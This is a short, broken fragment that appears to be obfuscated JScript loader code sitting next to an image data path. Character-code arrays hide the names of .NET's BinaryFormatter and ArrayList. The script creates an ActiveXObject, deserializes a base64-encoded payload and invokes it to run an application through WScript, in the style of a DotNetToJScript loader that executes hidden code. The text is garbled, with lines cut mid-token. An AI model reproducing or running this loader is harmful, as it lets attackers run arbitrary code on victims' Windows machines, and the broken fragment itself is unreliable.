 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAQ0AAAAE"+"AAAACRcAAAAJBgAAAAkWAAAABhoAAAAnU3lzdGVtLlJlZmxlY3Rpb24uQXNzZ
et=ts([84,101,115,116,67,108,97,115,115]);try{var s=bt64(so);var f=new ActiveXObject(ts
([83,121,115,116,101,109,46,82,117,110,116,105,109,101,46,83,101,114,105,97,108,105,122,97,116,105,1
14,115,46,66,105,110,97,114,121,46,66,105,110,97,114,121,70,111,114,109,97,116,116,101,114]));var a=
([83,121,115,116,101,109,46,67,111,108,108,101,99,116,105,111,110,115,46,65,114,114,97,121,76,105,11
d=f.Deserialize_2(s);a.Add(n);var o=d.DynamicInvoke(a.ToArray()).CreateInstance(et);o.executeApp(WSc
(e.message)}